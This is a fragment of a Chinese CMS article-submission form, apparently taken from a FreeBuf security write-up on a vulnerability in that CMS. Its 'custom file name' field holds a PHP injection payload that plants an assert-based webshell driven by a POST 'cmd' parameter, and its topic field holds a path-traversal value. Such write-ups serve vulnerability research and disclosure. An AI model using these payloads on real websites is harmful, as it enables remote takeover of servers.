 投稿
基本信息 其它设置 投票设置
你可以选择本文属于哪个模型: [文章模型] [图片模型] [下载模型] [视频模型] [商城模型] [FLASH模型] [产品型模]
简短标题: (填写后,只是列表页显示.而内容页不显示.当主题太长时,有需要)
所属专题: ./template/default/portal/portal_topic_test.htm
../../template/default/portal/portal_topic_test
成长中和成功的中国CEO
希金斯赌球丑闻后首露面
中国互联网观点参考
奥迪A3限量版上市 四款同级进口车型导购
所属辅栏目: 【444】
自定义文件名: x';@assert($_POST['cmd']);//y.htm (只有把文章生成静态后,才能生效)
模板选择: 网页头部: 请选择模板
网页尾部: 请选择模板
网页中间: 请选择模板
FREEBUF
猪猪谈安全